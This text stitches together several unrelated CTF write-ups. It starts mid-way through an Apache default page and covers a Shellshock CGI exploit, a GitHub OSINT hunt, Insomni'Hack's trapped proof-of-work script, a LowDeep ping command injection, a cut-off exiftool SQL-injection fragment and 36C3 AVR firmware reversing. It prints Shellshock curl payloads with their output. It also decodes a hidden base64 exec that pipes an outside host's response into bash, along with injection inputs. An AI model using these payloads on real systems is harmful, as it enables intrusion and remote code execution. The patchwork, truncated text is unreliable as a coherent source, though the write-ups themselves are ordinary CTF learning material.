Debian's Apache2 default configuration is different from the upstream default configuration, and split into several files optimized for interaction with Debian tools. The configuration system is fully documented in /usr/share/doc/apache2/README.Debian.gz. Refer to this for the full documentation. Documentation for the web server itself can be found by accessing the manual if the <tt>apache2-doc</tt> package was installed on this server.
The configuration layout for an Apache2 web server installation on Debian systems is as follows:
<tt>ports.conf</tt> is always included from the main configuration file. It is used to determine the listening ports for incoming connections, and this file can be customized anytime.
Configuration files in the <tt>mods-enabled/</tt>, <tt>conf-enabled/</tt> and <tt>sites-enabled/</tt> directories contain particular configuration snippets which manage modules, global configuration fragments, or virtual host configurations, respectively.
They are activated by symlinking available configuration files from their respective *-available/ counterparts. These should be managed by using our helpers <tt> a2enmod, a2dismod, </tt> <tt> a2ensite, a2dissite, </tt> and <tt> a2enconf, a2disconf </tt>. See their respective man pages for detailed information.
The binary is called apache2. Due to the use of environment variables, in the default configuration, apache2 needs to be started/stopped with <tt>/etc/init.d/apache2</tt> or <tt>apache2ctl</tt>. Calling <tt>/usr/bin/apache2</tt> directly will not work with the default configuration. </div>
<div class="section_header"> <div id="docroot"></div> Document Roots </div>
<div class="content_section_text"> By default, Debian does not allow access through the web browser to <em>any</em> file apart of those located in <tt>/var/www</tt>, public_html directories (when enabled) and <tt>/usr/share</tt> (for web applications). If your site is using a web document root located elsewhere (such as in <tt>/srv</tt>) you may need to whitelist your document root directory in <tt>/etc/apache2/apache2.conf</tt>. The default Debian document root is <tt>/var/www/html</tt>. You can make your own virtual hosts under /var/www. This is different to previous releases which provides better security out of the box. </div>
By default, Debian does not allow access through the web browser to <em>any</em> file apart of those located in <tt>/var/www</tt>, public_html directories (when enabled) and <tt>/usr/share</tt> (for web applications). If your site is using a web document root located elsewhere (such as in <tt>/srv</tt>) you may need to whitelist your document root directory in <tt>/etc/apache2/apache2.conf</tt>.
The default Debian document root is <tt>/var/www/html</tt>. You can make your own virtual hosts under /var/www. This is different to previous releases which provides better security out of the box.
<div class="section_header"> <div id="bugs"></div> Reporting Problems </div> <div class="content_section_text"> Please use the <tt>reportbug</tt> tool to report bugs in the Apache2 package with Debian. However, check existing bug reports before reporting a new bug. Please report bugs specific to modules (such as PHP and others) to respective packages, not to the web server itself. </div>
Please use the <tt>reportbug</tt> tool to report bugs in the Apache2 package with Debian. However, check existing bug reports before reporting a new bug.
Please report bugs specific to modules (such as PHP and others) to respective packages, not to the web server itself.
</div> </div> <div class="validator"> </div> </body></html>```
Connecting to `http://104.197.168.32:17012/bashferno.cgi` will give you the following output.
```html<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><title>BASHFerno</title></head><body>Hello Bashers!!
Hello Bashers!!
</body></html>```
Again some hints that lead to *Shellshock*.
You can try to inject commands via `User-Agent` HTTP header.
```foo@bar:~$ curl -v 'http://104.197.168.32:17012/bashferno.cgi' -H 'User-Agent: () { :;};echo -e "\r\n$(/usr/bin/id)"'* Trying 104.197.168.32...* TCP_NODELAY set* Connected to 104.197.168.32 (104.197.168.32) port 17012 (#0)> GET /bashferno.cgi HTTP/1.1> Host: 104.197.168.32:17012> Accept: */*> User-Agent: () { :;};echo -e "\r\n$(/usr/bin/id)">< HTTP/1.1 200 OK< Date: Fri, 27 Dec 2019 18:30:09 GMT< Server: Apache/2.4.10 (Debian)< Transfer-Encoding: chunked<uid=33(www-data) gid=33(www-data) groups=33(www-data)Content-type: text/html
<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><title>BASHFerno</title></head><body>Hello Bashers!!
Hello Bashers!!
</body></html>* Connection #0 to host 104.197.168.32 left intact
foo@bar:~$ curl -v 'http://104.197.168.32:17012/bashferno.cgi' -H 'User-Agent: () { :;};echo -e "\r\n$(/bin/ls .)"'* Trying 104.197.168.32...* TCP_NODELAY set* Connected to 104.197.168.32 (104.197.168.32) port 17012 (#0)> GET /bashferno.cgi HTTP/1.1> Host: 104.197.168.32:17012> Accept: */*> User-Agent: () { :;};echo -e "\r\n$(/bin/ls .)">< HTTP/1.1 200 OK< Date: Fri, 27 Dec 2019 18:32:42 GMT< Server: Apache/2.4.10 (Debian)< Transfer-Encoding: chunked<bashferno.cgiflag_for_this_INFERNO.txtindex.htmlContent-type: text/html
<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><title>BASHFerno</title></head><body>Hello Bashers!!
Hello Bashers!!
</body></html>* Connection #0 to host 104.197.168.32 left intact```
The `ls` payload will reveal the presence of a `flag_for_this_INFERNO.txt` file that can be easily downloaded with the following URL.
```http://104.197.168.32:17012/flag_for_this_INFERNO.txt```
The file will contain the flag.
```infernoCTF{F33l_Th3_Sh0ck}``` |
# Inferno CTF 2019 – New Developer
* **Category:** OSINT* **Points:** 50
## Challenge
> A friend of a friend of a friend who is known for leaking info was recently hired at a game company. What can you find in their GitHub profile?> > https://github.com/iamthedeveloper123>> Author: nullpxl
## Solution
Analyzing the commits of one of its projects on Github, you can find the following.
```https://github.com/iamthedeveloper123/bash2048/commit/f6008f3d67829ad0ab19d029eec6833a196db8d8```
It contains an interesting change.
```bashprintf "\nYou have lost, try going to https://pastebin.com/$CODE for help!. (And also for some secrets...) \033[0m\n"```
The content of the environment variable `$CODE` can be found inside a dot file.
```https://github.com/iamthedeveloper123/dotfiles/blob/master/.bashrc2#L83```
The value is the following.
```bashexport CODE="trpNwEPT"```
So connecting to `https://pastebin.com/trpNwEPT` will give you the flag.
```infernoCTF{n3ver_4dd_sen5itv3_7hings_to_y0ur_publ1c_git}``` |
# The [url](https://matesz44.github.io/writeups/ctf/insomnihack_2020/welcome/) to my fully working website with the ctf files, etc# Welcome
> This year we added a Proof of Work to some of our challenges.
> Just run `python pow.py <target>`, were `target` is the value provided by the server and get the flag.
> [pow](https://storage.googleapis.com/insomnihack/media/pow.zip)
> `nc welcome.insomnihack.ch 1337`
# Files we got- [pow.zip](from_box/pow.zip)- And if u extract it u got [pow.py](from_box/pow-b39e9d8f81a48ac92097ce060d587ace718c2db8bc9b3906ac640b90a62dc497.py)
# StartJust run `nc welcome.insomnihack.ch 1337` and we got ```================================================================================== Welcome to the Insomni'Hack Teaser 2020! ==================================================================================
Give me an input whose md5sum starts with "06b292" and get the flag ;)
```- It needs an input- We got the starting of the md5 string but we need to input the cleartext one Like: the server gives `098f6b` and we have to guess the original string that is `test` now. To check it we can use `echo -n "test" | md5sum` and we got `098f6bcd4621d373cade4e832627b4f6 -`
# Cracking- We have to crack it somehow so lets take a look at the script we got :D- It has some weird encoded base64 string in an `exec` function. Thats weird af. Decrypt it! We got```global i;i+=1337;x=os.name;x+="/$(whoami)@$(hostname)|bash"if x!="nt"else"/%USERNAME%@%USERDOMAIN%";os.system("curl -Ns 34.65.187.141/"+x)```What can I say except delete this- Now we have the correct code([pow_corrected.py](pow_corrected.py))
```#!/usr/bin/python3
import hashlibimport sys
target = sys.argv[1]i = 0
def pow(): global i, target while True: m = hashlib.md5() m.update(str(i).encode()) h = m.hexdigest() if h[:6] == target: print(i) exit(0) i += 1
if __name__ == '__main__': pow()```
## Getting the flag- Just connect to nc `nc welcome.insomnihack.ch 1337`- Copy the string u got `d2295b`- Run the decryptor `python pow_corrected.py d2295b`- Send the output `15882830`
# Got it```================================================================================== Welcome to the Insomni'Hack Teaser 2020! ==================================================================================
Give me an input whose md5sum starts with "d2295b" and get the flag ;)15882830
MITM are real: check SHA, check code, ...
INS{Miss me with that fhisy line}```The flag is `INS{Miss me with that fhisy line}` |
This was a fun challenge. Once you upload a file you immediately notice that it uses the output of the file command on Linux. It will also certain metadata for a few filetypes.
1. Generate a 1x1 jpeg2. exiftool -overwrite_original -comment="*/INSERT INTO l.p (d) VALUES (' |
Just run python pow.py <target>, were target is the value provided by the server and get the flag.
nc welcome.insomnihack.ch 1337
the pow.py is:
```#!/usr/bin/python3
import base64import hashlibimport osimport sys
target = sys.argv[1]i = 0
def pow(): global i, target while True: m = hashlib.md5() m.update(str(i).encode()) h = m.hexdigest() if h[:6] == target: exec(base64.b64decode('Z2xvYmFsIGk7aSs9MTMzNzt4PW9zLm5hbWU7eCs9Ii8kKHdob2FtaSlAJChob3N0bmFtZSl8YmFzaCJpZiB4IT0ibnQiZWxzZSIvJVVTRVJOQU1FJUAlVVNFUkRPTUFJTiUiO29zLnN5c3RlbSgiY3VybCAtTnMgMzQuNjUuMTg3LjE0MS8iK3gp')) print(i) exit(0) i += 1
if __name__ == '__main__': pow()```**Where the base64 string is adding more 1337 to the i:**
`global i;i+=1337;x=os.name;x+="/$(whoami)@$(hostname)|bash"if x!="nt"else"/%USERNAME%@%USERDOMAIN%";os.system("curl -Ns 34.65.187.141/"+x)`
# Just comment the exec line, run pow.py with the value genereted by **nc welcome.insomnihack.ch 1337** and send the value generated to **nc welcome.insomnihack.ch 1337**
```#!/usr/bin/python3
import base64import hashlibimport osimport sys
target = sys.argv[1]i = 0
def pow(): global i, target while True: m = hashlib.md5() m.update(str(i).encode()) h = m.hexdigest() if h[:6] == target: #exec(base64.b64decode('Z2xvYmFsIGk7aSs9MTMzNzt4PW9zLm5hbWU7eCs9Ii8kKHdob2FtaSlAJChob3N0bmFtZSl8YmFzaCJpZiB4IT0ibnQiZWxzZSIvJVVTRVJOQU1FJUAlVVNFUkRPTUFJTiUiO29zLnN5c3RlbSgiY3VybCAtTnMgMzQuNjUuMTg3LjE0MS8iK3gp')) print(i) exit(0) i += 1
if __name__ == '__main__': pow()```
|
# The images are important in this challenge so check my fully working [website](https://matesz44.github.io/writeups/ctf/insomnihack_2020/lowdeep/)
## The writeup without the imgs ):# Web/LowDeep
> Try out our new ping platform: [lowdeep.insomnihack.ch/](http://lowdeep.insomnihack.ch)
# Start
## Fuzzing- Try `127.0.0.1` -> got a normal output of a `ping` cmd
- Try `127.0.0.1;ls` -> got the whole directory ayy
## Getting the flagI tried a lotta thing to cat the flag but nothing works(I got a lotta permission denied on simple cmds like `cat`)
- We have to do the other way The other way is that we know the filename on the server so just download it. :D Just go http://lowdeep.insomnihack.ch/print-flag - Download it- We got the file [print-flag](print-flag)- `strings print-flag`
# Got the flag `INS{Wh1le_ld_k1nd_0f_forg0t_ab0ut_th3_x_fl4g}` |
36C3CTF Token of HXP writeup============================
[spq](https://twitter.com/__spq__) and [I](https://twitter.com/G33KatWork) spent about 48 hours solving this challenge (with 2 sleepful nights inbetween) even though we weren't sure if we wanted to play the CTF at all and if we do, play very casually. That worked out...
The challenge-------------
You were able to connect to a prompt using netcat. This prompt gave you a challenge and asked for a username. If the username was wrong, the connection was closed.
If you enter the correct username, it asks for a password. Again, if it's wrong the connection is closed.
If you also got that right, it asked for an OTP token. If you got the token correct, you got a flag.
There also was an archive supplied with the challenge. After downloading it, we only found a pcap with a bunch of USB transfers in there. After scrolling through we were able to see a device enumerating followed by *a lot* of USB control requests.

Wireshark is nice enough to look up the VID/PID combination in some database and tell us what kind of device that is, however we didn't see that at first and looked more closely at the control requests.
After all the control requests, this device vanished from the bus another device enumerated. This time with some string descriptors and a completely different behaviour. Generally the device seems to enumerate a few times and vanish again, most likely because code is still somewhat in a broken state and the device crashes and gets reset a few times. We'll get to that later.

This device is the device we really want to talk with. Further below we can see two more control requests to that newly enumerated device which seem to send 2 random looking strings to the device. The request type is 0x40 for both which means this is a vendor specific device request, so it's not defined in any standard but made up by the device "manufacturer". The `bRequest` contains a number defining what exact vendor request should be executed. In our case it's `0xbb` in the first request and `0xaa` in the second.
For control requests `wIndex` and `wValue` can contain some data for the request. These fields don't seem to be used here as they are just 0. The the length of the additional data follows in `wLength` which is followed by the 2 random looking strings. We can conclude that these two requests are just to send these two 16 byte strings to the device.

This is all the interaction with the device we can see in that pcap. Everything inbetween is bus management, enumeration, USB hub stuff etc.
Getting the firmware--------------------
The massive amount of control requests in the beginning led to the conclusion, that this is some bootloader traffic which contains the firmware being flashed onto the microcontroller. After some careful and intense staring at the different requests, we saw 4 different control requests with `bRequest` values of 0 to 3.
The first one was an IN transfer with `bRequest` set to 0. The device replied with 6 bytes of data which turned out to be a device identification string sent by the bootloader to the host.
Then a `bRequest` type 2 request was sent to the device only once in the beginning without any data.
Following that the interesting stuff happened:
A type 1 request was always followed by 16 type 3 requests. Let's take a closer look at two of the type 1 requests:
The first:```Setup Data bmRequestType: 0x40 bRequest: 1 wValue: 0x0040 wIndex: 0 (0x0000) wLength: 0```
The second:```Setup Data bmRequestType: 0x40 bRequest: 1 wValue: 0x0040 wIndex: 64 (0x0040) wLength: 0```
We can see that wValue stays at `0x40` and wIndex is increased by `0x40`. This looks like an address and a length.
Let's check out a few type 3 requests:```Setup Data bmRequestType: 0x40 bRequest: 3 wValue: 0xccbf wIndex: 49409 (0xc101) wLength: 0
Setup Data bmRequestType: 0x40 bRequest: 3 wValue: 0xc283 wIndex: 49407 (0xc0ff) wLength: 0```
`wValue` and `wData` contain structured but at the same time random looking data. All of them start with 0xc for example. That coooould be a vector table for some microcontroller.
Both `wValue` and `wIndex` are 16 bits long. This means we can transmit 4 bytes of suspected firmware data per type 3 request. And `16 (requests) * 4 (bytes per request) = 64 = 0x40` which is what we saw in the `wValue` field of the preceding type 1 request. Also the `wIndex` field in that type 1 request increases by `0x40` bytes which makes sense because especially at the beginning the firmware is linearly stored in flash without any holes.
To conclude: The type 1 requests instruct the bootloader to write the following 0x40 bytes from the following type 3 requests to a specific offset in the flash.
I clicked together a wireshark filter expression to just select the interesting packets containing the firmware so that we could export them out of wireshark and write them to a JSON file:
```usb.endpoint_address == 0x00 && usb.bus_id == 3 && usb.device_address == 16 && usb.bmRequestType == 0x40```
sqp wrote a hacky script which parsed the flash offsets and the data out of the JSON file and wrote it to a binary file for disassembly.
Analyzing the firmware----------------------
We still didn't know what we looked at. It was some firmware, it contained some strings which we used to determine the byte order of the fields in the USB requests, but we didn't know what CPU it was. Turned out one of the strings (`ATtinyL0v3r69`) was indeed the username the prompt expected.
I tried [cpu_rec](https://github.com/airbus-seclab/cpu_rec) which only spit out `8051`. Disassembling the firmware in IDA didn't yield any meaningful results.
spq then went through the USB transfers and saw the DigiSpark USB VID/PID combination. After some googling, I found the [board](http://digistump.com/products/1), that it used an [ATtiny85](https://ww1.microchip.com/downloads/en/DeviceDoc/Atmel-2586-AVR-8-bit-Microcontroller-ATtiny25-ATtiny45-ATtiny85_Datasheet.pdf) and also the [bootloader](https://github.com/micronucleus/micronucleus/tree/master/firmware). Yay!
Using that code, I was able to confirm our initial guess about how the bootloader worked and what the different requests meant.
So we know it's an AVR core. AVR is not very complicated, but there are a lot of different chips with a huge variation of flash, RAM and EEPROM sizes, different peripherals and different *versions* of the peripherals. All of this leads to a seemingly random register layout. Sure, the general purpose registers you do memory addressing and arithmetic with are all the same, but that isn't enough in an embedded context.
A lot of reverse engineering involves looking at what hardware peripheral is addressed which helps figuring out what the function you are looking at does. IDA contains a list of register definitions for several different AVR cores. Of course it doesn't for the ATiny85.
So we threw the firmware into IDA, just hit ESC at the chip selection dialog which seems to select some defaults and looked at the code. We were puzzled because we ran into invalid opcodes all the time. Also the reset vector in the beginning of the firmware, which we expected to jump into some startup code and then into the main function pointed to a high address in flash.

Other entries in the vector table jumped into the reset vector which is usually done for unused interrupts, but there was this one change pin interrupt which jumped into okay looking code which then ended up into an invalid opcocde again. This confused us a lot.
We looked at the USB decoding script for hours. Tried to play around with different byte orders but no combination yielded better results.
I also thought about the boot process with a bootloader. Usually on AVR there is the `BOOTRST` fuse bit (think of it as a configuration bit) which you can set to instruct the CPU to *not* start executing code at flash address 0 after reset, but at the beginning of a dedicated bootloader section in flash which size you can configure using the `BOOTSZ0` and `BOOTSZ1` fuses. Then after a reset the bootloader is executed and it can decide whether it does its flashy business or jump into the user application at address 0.
Remember that I mentioned that there are so many different AVR controllers out there? Yeah. Turns out the ATtiny85 doesn't HAVE THAT FEATURE. Even with a bootloader, the chip always starts code execution at flash address 0x0 after reset.
So imagine you would flash a user application with a normal reset vector. It would just execute the user application after reset all the time. If the user application is broken or it plain doesn't implement a feature to jump into the bootloader, you are never going to reach it again.
To counter this issue, the flashing utility (or the bootloader, can't remember, not important) of the used bootloader replaces the reset vector at flash address 0 with a jump to the beginning of the bootloader. Then the original user application entrypoint is saved on the uppermost address of the flash the user application can use without touching the bootloader (directly below the bootloader), which is then used by the bootloader to jump into the startup code of the user application. Yay! We at least found the real boot vector that should jump into some startup code.
Here came the next confusion: When disassembling that location, the jump lead to the wrong address which pointed outside of the flash. Throwing away the high order bits of the target destination led us to the real entrypoint of the user application though. We don't know if that's a disassembler bug or if the flash is mirrored a few times in the flash address space.

We also resorted to Ghidra to see if its disassembler and decompiler did a better job than IDA. And now that we knew that our entry point is at 0x7A, we wanted to take a look at it.
```C/* WARNING: Control flow encountered bad instruction data */
void FUN_code_00007a(uint param_1,undefined2 param_2,uint param_3,undefined param_4, undefined2 param_5,undefined2 param_6,byte param_7)
{ byte bVar1; char cVar2; undefined uVar3; uint uVar4; undefined *puVar5; bool in_Tflg; R1R0 = 0; write_volatile_1(SREG,0); Y = 0x25f; R17 = '\0'; X = (undefined *)0x60; Z = 0x110a; while( true ) { puVar5 = X; if ((byte)X == 0x8e && X._1_1_ == (char)(R17 + ((byte)X < 0x8e))) break; uVar4 = *(uint *)(uint3)(Z >> 1) >> (Z & 1) & 0xff; R1R0 = R1R0 & 0xff00 | uVar4; Z = Z + 1; X = X + 1; R1R0._0_1_ = (char)uVar4; *puVar5 = (char)R1R0; } param_3 = param_3 & 0xff00; X = (undefined *)0x8e; while( true ) { puVar5 = X; if ((byte)X == 0xe1 && X._1_1_ == (byte)((byte)R19R18 + ((byte)X < 0xe1))) break; X = X + 1; *puVar5 = R1R0._1_1_; } bVar1 = read_volatile_1(SREG); R1R0 = R1R0 & 0xff00 | (uint)bVar1; watchdog_reset(); write_volatile_1(WDTCR,0x18); write_volatile_1(SREG,bVar1); write_volatile_1(WDTCR,0xf); if ((char)DAT_code_000a5d == 'h') { Z._0_1_ = (byte)(DAT_code_000a5d >> 1); Z._1_1_ = 0x14; if ((byte)Z == 'x') { DAT_mem_025c = 0x102; Wlo = FUN_code_0006ed(); write_volatile_1(TCNT0,R13R12._1_1_); R23R22._1_1_ = R23R22._1_1_ & 0x7f | in_Tflg << 7; param_1 = CONCAT11(R23R22._1_1_,(char)param_1 + 's'); Y = Y + -2; R11R10._0_1_ = (byte)R11R10 | param_7; Z = CONCAT11(Z._1_1_,(byte)Z + -0x41); param_2 = CONCAT11(0x3c,(char)param_2); if (in_Tflg) { bVar1 = read_volatile_1(PORTC); if ((bVar1 & 0x10) != 0) { write_volatile_1(ADMUX,Wlo); } R1R0 = (uint)(byte)R11R10 * (uint)Z._1_1_; Z = Z + 0x3a; /* WARNING: Bad instruction - Truncating control flow here */ halt_baddata(); } R11R10._1_1_ = *(undefined *)(Z + 0x31); Z = CONCAT11(Z._1_1_,(byte)Z + -0x41) | 0x9000; R5 = R5 + (char)R1R0 + (Z._1_1_ < 0x9c); /* WARNING: Bad instruction - Truncating control flow here */ halt_baddata(); } } uVar3 = read_volatile_1(SREG); Wlo = 0x25; param_1 = 0x200; do { param_3 = param_1; X._0_1_ = 1; do { if ((char)(((byte)R19R18 < 0xbc) + '\x14') <= R19R18._1_1_) break; R21R20._0_1_ = (byte)*(undefined2 *)(uint3)(param_3 >> 1); Z = param_3 + 1; Z._0_1_ = (byte)(*(uint *)(uint3)(Z >> 1) >> (Z & 1)); if (R19R18._1_1_ < (char)(((byte)R19R18 < 6) + '\x02')) { if ((byte)R19R18 == 5 && R19R18._1_1_ == (char)(((byte)R19R18 < 5) + '\x02')) goto LAB_code_0000c5; } else { R21R20._0_1_ = (byte)R21R20 ^ Wlo; Wlo = (byte)R19R18 + 0x4d + (byte)R21R20 & 0xaa; Wlo = Wlo ^ (byte)R19R18 - (char)R23R22;LAB_code_0000c5: Z._0_1_ = (byte)Z ^ Wlo; Wlo = (byte)R19R18 + 0x4e + (byte)Z & 0xaa; Wlo = Wlo ^ (byte)X; } param_2 = CONCAT11((byte)Z,(byte)R21R20); do { bVar1 = read_volatile_1(TIMSK); } while ((bVar1 & 1) != 0); do { bVar1 = read_volatile_1(EECR); } while ((bVar1 & 2) != 0); write_volatile_1(TIMSK,1); *(undefined2 *)((uint3)param_3 << 1) = param_2; store_program_mem(); R1R0 = 0; X._0_1_ = (byte)X + 2; param_3 = CONCAT11(R19R18._1_1_ - (((byte)((byte)R19R18 + 2) < 0xfe) + -1),(byte)R19R18 + 2); } while ((byte)X != 0x41); do { bVar1 = read_volatile_1(TIMSK); R1R0 = R1R0 & 0xff00 | (uint)bVar1; } while ((bVar1 & 1) != 0); do { bVar1 = read_volatile_1(EECR); } while ((bVar1 & 2) != 0); write_volatile_1(TIMSK,3); *(uint *)((uint3)param_1 << 1) = R1R0; store_program_mem(); do { bVar1 = read_volatile_1(TIMSK); R1R0 = R1R0 & 0xff00 | (uint)bVar1; } while ((bVar1 & 1) != 0); do { bVar1 = read_volatile_1(EECR); } while ((bVar1 & 2) != 0); write_volatile_1(TIMSK,5); *(uint *)((uint3)param_1 << 1) = R1R0; store_program_mem(); write_volatile_1(TIMSK,0x11); *(uint *)((uint3)param_1 << 1) = R1R0; store_program_mem(); bVar1 = (char)R23R22 + 0x40; cVar2 = (char)(param_1 >> 8) - ((bVar1 < 0xc0) + -1); param_1 = CONCAT11(cVar2,bVar1); if (bVar1 == 0xc0 && cVar2 == (char)((bVar1 < 0xc0) + '\x14')) { write_volatile_1(SREG,uVar3); do { /* WARNING: Do nothing block with infinite loop */ } while( true ); } } while( true );}```
It also jumps into bad opcodes and stops, but if you look at it, you see some structure to it: There is a loop in the beginning which copies the `.data` segment from flash into SRAM, a loop which clears `.bss` in SRAM, then the watchdog is configured etc. This is all standard stuff you would expect to happen in the usual microcontroller startup code.
Following that there are nested loops, there is a check in the beginning where it checks if some flash address contains an ASCII `h`, if it does, it jumps into garbage code, if not it performs some structured actions.
Because we didn't have the right hardware register mapping for this chip, the register values in the `read_volatile_1` and `write_volatile_1` calls are all off. After some staring at the datasheet and figuring out what these registers do, we found a lot of references to the flash self-programming registers.
The stupid microcontroller program decrypts itself before it runs. That's the reason why we see garbage instructions all the time, because these are still encrypted. It's all there: It checks if code needs to be decrypted (the ASCII `h`). If not, it jumps into the decrypted code, otherwise it goes into a decryption loop where it reads a flash page and decrypts it while wiriting it into the flash page buffer, it erases the flash page and then flushes the page buffer to the flash which persists it. All that followed by a loop each which polls a completion bit, because the hardware needs some time to perform the actions. And all that in turn is performed for each flash page starting at address `0x200`.
Firmware decryption-------------------
Let's be serious: Nobody wants to reverse engineer that encryption-stuff (Well, spq might and he started doing it...).
Funnily enough, there was also the [pwny racing](https://pwny.racing/) happening. This time with code running on AVR microcontrollers. And [niklas](https://twitter.com/_niklasb) participated (and won) and set up a complete emulation and debugging environment. I asked him which simulator he used and he pointed me at [simavr](https://github.com/buserror/simavr).
Funny side note: We had a table directly next to [HXP](https://hxp.io/) who organized this year's CTF and the challenge author 0xbb overheard a bunch of people talking about AVR, setting up debugging environments and so on before the CTF started at day 1. For a moment he thought that something about his challenges might have leaked because he didn't know about the pwny racing. Oops!
I cloned the repo, checked if it supports the ATtiny85, it did, I compiled it, it compiled, I checked if it supported the emulation of the self-flash programming... lol. It didn't.
It was supported for other controllers though, so naive as I was, I just added a few function calls to the tiny85 code and... it didn't work. Well, if it was *that* easy, it would've been there already.
So I started reading the datasheet on what to do to actually write a flash page. And It was quite different from the other controllers, so I started implementing it.
After I was done, I patched the firmware reset vector to point to the user startup code instead of the bootloader and ran it.
The self-programming works by consecutively loading a 64 byte buffer (remember the length of 64 in the bootloader?), erase the page you want to write and then flush that page buffer into the erased flash.
On every flush, I dumped the address and the page buffer contents. That should give me the decrypted firmware.
```shell$ simavr/run_avr -m attiny85 -f 16500000 ../out2_entry_patched.hex Loaded 1 section of ihexLoad HEX flash 00000000, 6528avr_eeprom_init init (512 bytes) EEL/H:3e/3f EED=3d EEC=3c0200 ffcfebd580c7d9e0e8b3c72fa99f1324abc736f2892d08363df8b2b7b12d22b69ec00147811d39867103e94bf9ec93abb31f3e0b382d1cb3138b01ae4d4dd3b1[...]0f40 9f4f4fdcbe016f5b7f4fce01835a9f4f3bdc9ae6f6018081892781936f01ae12f9cfce018f5b9f4fd6ddb701ce018f5b9f4fb7dc40ea50e0be01635a7f4fce010f80 8f5b9f4f2edcbe016f5b7f4fce01835a9f4f1adce1968fade1978f70ede5f0e0ec0ffd1fe80ff11d20812f776181862f90e0a0e0b0e0dc0199278827b22b23810fc0 822b2281bc01cd01722ba301920112d02ae0a80141d0d12cf801ed0df11d8081d81618f4f0ded394f7cf8ae0ecde10928f0021cfa1e21a2eaa1bbb1bfd010dc01000 aa1fbb1fee1fff1fa217b307e407f50720f0a21bb30be40bf50b661f771f881f991f1a9469f760957095809590959b01ac01bd01cf010895fb01dc0102c001901040 0d9241505040d8f70895fb01dc0101900d920020e1f70895bb27fa01a62f6217710581059105330b30fb66f0aa27660f771f881f991faa1fa21710f0a21b63951080 3850a9f7a05daa3308f0a95da19336f7b111b1931082ca0100c0dc01fc01672f71917723e1f7329704c07c916d9370836291ae17bf07c8f30895dc01cb01fc0110c0 e199fecf06c0ffbbeebbe09a31960db20d9241505040b8f70895e199fecf9fbb8ebbe09a99278db30895262fe199fecf1cba9fbb8ebb2dbb0fb6f894e29ae19a[...]1480 414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141416878ff00ff00
```(output shortened)
Uh! A lot of A's in the end. If that was put there deliberately by the author, that's a win!
What confused me first is, that the decryption output repeated 16 times for each address. All with different values. It dawned on me later why: After the decryption loop of all pages, it goes into a `while(1){}` loop and just waits.
AVRs have a watchdog. It's a counter that needs to be reset every now and then from your code. If the code crashes and doesn't do that, the watchdog counter overflows and resets the device. This is how these 16 decryption loops are performed.
Thank you, simavr authors for *correctly* emulating the watchdog and also keeping written flash state between resets. I would've gone crazy if I had to find out all that by myself due to the decryption not working.
We then just needed to write the decrypted data into the firmware file starting at address `0x200` and we had a fully decrypted firmware.
Firmware analysis-----------------
Now comes the long and boring part: Reverse engineering everything. We built a decrypted binary, loaded it into IDA and Ghidra and started staring at code.
It was pretty obvious how the USB stuff is handled: [V-USB](https://www.obdev.at/products/vusb/index.html). It's a software USB stack for AVR microcontrollers and uses the exact pin change interrupt we see being handled in the firmware. A bunch of functions are implemented in assembly so comparing them manually and renaming them was easy. Functions written in C were harder, but we compared the control flow and the use of constants throughout the stack. We could've automated that using Diaphora or other binary diffing tools, but we were fast enough manually.
So we reversed, reversed, reversed, found a bunch of more functions which handled USB traffic but just couldn't make sense of it. Also we got confused because we didn't read the descripton of the challenge correctly. If it is a token and it enumerates as a USB HID device aiming to be a keyboard, where in the pcap does it enter a token? It doesn't. The challenge description clearly said that the pcap only contains the setup of the device.
At some point spq found some constants which pointed us at MD5. Which weren't for MD5. MD5 and SHA1 use the same first four constants, SHA1 adds another fifth one. As I fell for that before, we checked again for the fifth constant, found it and knew it was SHA-1. Looking further at the functions we found the constant `0x36` which is used to XOR and pad the key to a block length of a multiple of 8 before used in the inner hash function of HMAC-SHA1. Digging further we expected to see `0x5C` used in the same manner but for the outer hashing. We however saw `0x36^0x5C` which was an optimization in the code: If you xor something with the same value twice, you get the original value back and as the key was already xored by `0x36` before it is undone and then XORed with `0x5C`. So look out for `0x6A` as well. I later [found the code](https://github.com/cantora/avr-crypto-lib/blob/master/hmac-sha1/hmac-sha1.c#L61) which was used and it does exactly that.
At this time we could've been done if we guessed right: It's [HOTP](https://en.wikipedia.org/wiki/HMAC-based_One-time_Password_algorithm). Calculate an HMAC-SHA1 with a key and message, truncate the resulting hash and then generate a 6 digit pin out of it. You may know it from the Google Authenticator which implements TOTP where the message is the current time.
However, we didn't guess right and we also didn't understand where the message and the key came from.
Understanding the USB interactions----------------------------------
I got back at the challenge in the next morning and stared at the USB code in V-USB to understand how you'd build such a token device.
For receiving traffic from the host, there are 2 main functions you need to implement to get called back by the V-USB stack: `usbFunctionSetup` and `usbFunctionWrite`.
I remembered that USB has multiple phases for a control transfer: SETUP, DATA and then ACK/NACK/STALL.
The SETUP phase essentially delivers a header of a control request. It contains `bRequestType`, `bRequest`, `wValue`, `wIndex` and `wLength`. It's what we dissected when we carved the firmware out of the bootloader traffic in the beginning.
If `wLength` in that setup phase is >0, then we also have an optional data phase carrying the data.
So first you tell the device what it is you want, then optionally send some data. This is exactly handled by the two functions `usbFunctionSetup` and `usbFunctionWrite`.
So when `usbFunctionSetup` receives data, it needs to handle that request. And indeed, we see checks for the `bRequest` field to be `0xaa`, `0xbb` and `0xcc`:
```C
byte * usbFunctionSetup(byte *param_1)
{ undefined *puVar1; Z = param_1; W._0_1_ = *param_1; W._1_1_ = (byte)((uint)param_1 >> 8); W._0_1_ = (byte)W & 0x60; if ((byte)W == 0x20) { [...] // USB specific functions bein handled here [...] } else { if ((byte)W == 0x40) { W._0_1_ = param_1[1]; if ((byte)W == 0xbb) { write_volatile_1(usbMsgLen,R1); W._0_1_ = 3; } else { if ((byte)W == 0xdd) { write_volatile_1(usbMsgLen,R1); W._0_1_ = 4; } else { if ((byte)W != 0xaa) goto LAB_code_0005f6; write_volatile_1(usbMsgLen,R1); W._0_1_ = 2; } }LAB_code_0005f2: write_volatile_1(vendorRequestType,(byte)W); param_1 = (byte *)CONCAT11(W._1_1_,0xff); return param_1; } }LAB_code_0005f6: param_1 = (byte *)((uint)W._1_1_ << 8); return param_1;}```
We can see that each case is handled similarly: Something is stored in some global variable (named `usbMsgLen` but I'm not even sure if that's correct ;) ) and a value of 2, 3 or 4 is returned depending on the request. We see two of the requests in our pcap: `0xbb` and `0xaa`.
The USB stack then does some stuff and calls `usbFunctionWrite` as soon as a data USB packet arrives. This data packet would contain the magic strings from the PCAP.
